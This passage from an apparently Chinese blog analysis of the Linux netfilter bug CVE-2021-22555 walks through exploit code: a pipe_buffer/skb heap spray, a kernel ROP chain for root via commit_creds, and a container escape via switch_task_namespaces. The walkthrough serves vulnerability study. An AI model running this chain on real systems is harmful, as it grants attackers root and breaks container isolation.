printf("[+] anon_pipe_buf_ops: %" PRIx64 "\n", pipe_buffer_ops);
printf("[+] kbase_addr: %" PRIx64 "\n", kbase_addr);
此时skb与pipe_buffer占据同一块内存,利用skb伪造pipe_buffer->ops指向本堆块,再伪造pipe_buffer->ops->release指向第1个ROPgadget,劫持控制流。
printf("[*] Spraying fake pipe_buffer objects...\n");
memset(secondary_buf, 0, sizeof(secondary_buf));
buf = (struct pipe_buffer *)&secondary_buf;
buf->ops = kheap_addr + 0x290;
ops = (struct pipe_buf_operations *)&secondary_buf[0x290];
#ifdef KERNEL_COS_5_4_89
// RAX points to &buf->ops.
// RCX points to &buf.
ops->release = kbase_addr + PUSH_RAX_JMP_QWORD_PTR_RCX;
#elif KERNEL_UBUNTU_5_8_0_48
// RSI points to &buf.
ops->release = kbase_addr + PUSH_RSI_JMP_QWORD_PTR_RSI_39;
#endif
build_krop(secondary_buf, kbase_addr, kheap_addr + 0x2B0);
if (spray_skbuff(ss, secondary_buf, sizeof(secondary_buf)) < 0)
goto err_rmid;
// Trigger pipe_release().
printf("[*] Releasing pipe_buffer objects...\n");
for (int i = 0; i < NUM_PIPEFDS; i++) {
if (close(pipefd[i][0]) < 0) {
perror("[-] close");
goto err_rmid;
}
if (close(pipefd[i][1]) < 0) {
perror("[-] close");
goto err_rmid;
}
}
ROP流程:调用pipe_buffer->ops时,rsi指向pipe_buffer地址,所以需构造ROP将RSI赋值给RSP
- (1)没有找到类似
mov rsp, rsi和push rsi; pop rsp的gadget,只能先伪造pipe_buffer->ops函数表,pipe_buffer->ops->release指向gadget—push rsi; jmp qword ptr [rsi + 0x39] - (2)在
RSI+0x39处(pipe_buffer+0x39处)放置gadget—pop rsp; ret; - (3)在
RSI处(pipe_buffer处)放置gadget—add rsp, 0xd0; ret;避免破坏pipe_buffer+0x10 - 0x18 - (4)在
RSI+0xd8处(pipe_buffer+0xd8处)继续布置ROP链 - (5)先将RBP保存到
RSI+0x2b0处(pipe_buffer+0x2b0处),注意,enter 0, 0指令等同于push rbp; mov rbp, rsp——rbp=rsp,enter 8, 0指令等同于push rbp; mov rbp, rsp; sub rsp, 8// Save RBP at scratchpad_addr. *rop++ = kbase_addr + ENTER_0_0_POP_RBX_POP_R12_POP_RBP_RET; // enter 0, 0 ; pop rbx ; pop r12 ; pop rbp ; ret *rop++ = scratchpad_addr; // R12 *rop++ = 0xDEADBEEF; // RBP *rop++ = kbase_addr + MOV_QWORD_PTR_R12_RBX_POP_RBX_POP_R12_POP_RBP_RET; // mov qword ptr [r12], rbx; pop rbx; pop r12; pop r13; pop rbp; ret; *rop++ = 0xDEADBEEF; // RBX *rop++ = 0xDEADBEEF; // R12 *rop++ = 0xDEADBEEF; // R13 *rop++ = 0xDEADBEEF; // RBP - (6)执行
commit_creds(prepare_kernel_cred(0))提权// commit_creds(prepare_kernel_cred(NULL)) *rop++ = kbase_addr + POP_RDI_RET; // pop rdi; ret; *rop++ = 0; // RDI *rop++ = kbase_addr + PREPARE_KERNEL_CRED; *rop++ = kbase_addr + POP_RCX_RET; // pop rcx; ret; *rop++ = 4; // RCX *rop++ = kbase_addr + CMP_RCX_4_JNE_POP_RBP_RET; // cmp rcx, 4; jne 0x274579; pop rbp; ret; *rop++ = 0xDEADBEEF; // RBP *rop++ = kbase_addr + MOV_RDI_RAX_JNE_XOR_EAX_EAX_RET; // mov rdi, rax; jne 0x788d41; xor eax, eax; ret; *rop++ = kbase_addr + COMMIT_CREDS; - (7)从docker、k8s容器(kubernetes)中逃逸,参考 The Route to Root: Container Escape Using Kernel Exploitation 和 利用 Linux 内核漏洞实现 Docker 逃逸。本环境没有用到容器,这一步不执行也能提权。如果Linux运行在容器环境中,即使提权成功,由于所在的命名空间权限受限,即使是root也会受限(如文件系统只读等)。方法1,可以将初始进程(pid=1)的
task_struct->fs(存放着进程根目录及工作目录)复制到exp所在的进程,就能将exp进程的根目录设置到宿主机中了,但这种方法可能环境变量不对(需采用完整路径执行程序);方法2,task_struct->nsproxy指向当前进程的命名空间,可以用系统初始化时的全局命名空间init_nsproxy替换exp所在进程的nsproxy,执行switch_task_namespaces(find_task_by_vpid(1), init_nsproxy)即可。// switch_task_namespaces(find_task_by_vpid(1), init_nsproxy) *rop++ = kbase_addr + POP_RDI_RET; // pop rdi; ret; *rop++ = 1; // RDI *rop++ = kbase_addr + FIND_TASK_BY_VPID; // find_task_by_vpid *rop++ = kbase_addr + POP_RCX_RET; // pop rcx; ret; *rop++ = 4; // RCX *rop++ = kbase_addr + CMP_RCX_4_JNE_POP_RBP_RET; // cmp rcx, 4; jne 0x274579; pop rbp; ret; *rop++ = 0xDEADBEEF; // RBP *rop++ = kbase_addr + MOV_RDI_RAX_JNE_XOR_EAX_EAX_RET; // mov rdi, rax; jne 0x788d41; xor eax, eax; ret; *rop++ = kbase_addr + POP_RSI_RET; // pop rsi; ret; *rop++ = kbase_addr + INIT_NSPROXY; // RSI // init_nsproxy *rop++ = kbase_addr + SWITCH_TASK_NAMESPACES; // switch_task_namespaces - (8)恢复rbp/rsp,
RSI+0x2b0处(pipe_buffer+0x2b0处)// Load RBP from scratchpad_addr and resume execution. *rop++ = kbase_addr + POP_RBP_RET; // pop rbp; ret; *rop++ = scratchpad_addr - 0xA; // RBP *rop++ = kbase_addr + PUSH_QWORD_PTR_RBP_A_POP_RBP_RET; // push qword ptr [rbp + 0xa]; pop rbp; ret; *rop++ = kbase_addr + MOV_RSP_RBP_POP_RBP_RET; // mov rsp, rbp; pop rbp; ret;
4. 知识补充
pipe_buffer 对象 -> pipe_buf_operations :包含全局函数表指针ops。
struct pipe_buffer {
struct page *page; // 读写pipe时, 实际上是读写page地址
unsigned int offset, len;
const struct pipe_buf_operations *ops; // <-------- 函数表
unsigned int flags;
unsigned long private;
};
struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *); // 确保 pipe buffer 中的数据有效,有效则返回0,无效则返回负值错误码。
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);// <-------- 释放 pipe buffer
bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};
pipe 操作函数表:pipefifo_fops
const struct file_operations pipefifo_fops = {
.open = fifo_open, // <------- open
.llseek = no_llseek,
.read_iter = pipe_read, // <------- read
.write_iter = pipe_write, // <------- write
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release, // <------- release
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};
pipe_buffer分配:alloc_pipe_info() —— 分配大小为0x370(默认16个page,16*0x28=0x370),所以位于0x400堆块中。
分配调用链:(1)pipe() -> do_pipe2() -> __do_pipe_flags() -> create_pipe_files() -> get_pipe_inode() -> alloc_pipe_info() (2)fifo_open() -> alloc_pipe_info()
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // pipe_bufs = 16
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT); // 分配 pipe_inode_info 结构
... ...
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer), // 分配大小 16*sizeof(pipe_buffer) = 16*0x28 = 370, 注意也是 GFP_KERNEL_ACCOUNT 标志
GFP_KERNEL_ACCOUNT);
... ...
return NULL;
}
pipe_buffer释放:pipe_release() -> put_pipe_info() -> free_pipe_info -> pipe_buf_release() 调用pipe_buffer->ops->release 函数,可劫持控制流。
static inline void pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf)
{
const struct pipe_buf_operations *ops = buf->ops;
buf->ops = NULL;
ops->release(pipe, buf); // 劫持控制流
}
SKB喷射:采用socketpair()创建一对无名的、相互连接的套接字,int socketpair(int domain, int type, int protocol, int sv[2]),函数成功则返回0, 创建好的套接字分别是sv[0]和sv[1],失败则返回-1。可以往sv[0]中写,从sv[1]中读;或者从sv[1]中写,从sv[0]中读,相关函数为write()和read()。也可以调用sendmsg()和recvmsg()来发送和接收数据,用户参数是msghdr结构。本exp是采用write()和read()进行堆喷和释放的。
4-3 GFP_KERNEL_ACCOUNT标志
为了使xt_table_info漏洞对象、spray对象、victim对象、占位对象位于同一cache,由于漏洞对象是用GFP_KERNEL_ACCOUNT标志分配的,所以其他对象也应该用GFP_KERNEL_ACCOUNT标志来分配(原作者指出,在linux 5.9之前,不同的slab被用于计数)。victim对象——pipe_buffer结构和占位对象——msg_msg结构(参见文章[7]中的分析)都是用GFP_KERNEL_ACCOUNT标志来分配的。
# gcc -m32 选项
$ sudo apt-get update
$ sudo apt-get purge libc6-dev
$ sudo apt-get install libc6-dev
$ sudo apt-get install libc6-dev-i386
参考
[1] https://nvd.nist.gov/vuln/detail/CVE-2021-22555 —— 漏洞公告
[2] CVE-2021-22555: Turning \x00\x00 into 10000$ —— writeup英文
[3] CVE-2021-22555-exploit —— exp
[4] CVE-2021-22555: 从 x00x00 到10000$奖金 —— writeup中文
[5] 隐藏十五年的漏洞:CVE-2021-22555 漏洞分析与复现 —— writeup中文
[6] CVE-2021-22555 linux内核提权 —— writeup中文
[7] Linux内核中利用msg_msg结构实现任意地址读写 —— msg_msg结构的创建与读取,占位对象
[8] socketpair的用法和理解 —— socketpair() 函数,用于堆喷
[9] Linux进程间通信(七):消息队列 msgget()、msgsend()、msgrcv()、msgctl() —— 创建msg_msg结构,用于堆喷
[10] Linux系统调用:pipe()系统调用源码分析 —— pipe堆喷
[11] 一、Netfilter简介 —— Netfiler 背景知识
[12] linux内核协议栈 netfilter 之 ip 层的table、rule、match、target结构分析 —— Netfiler 背景知识
[13] The Route to Root: Container Escape Using Kernel Exploitation —— 容器逃逸方法 英文
[14] 利用 Linux 内核漏洞实现 Docker 逃逸 —— 容器逃逸方法 中文





















发表评论
您还未登录,请先登录。
登录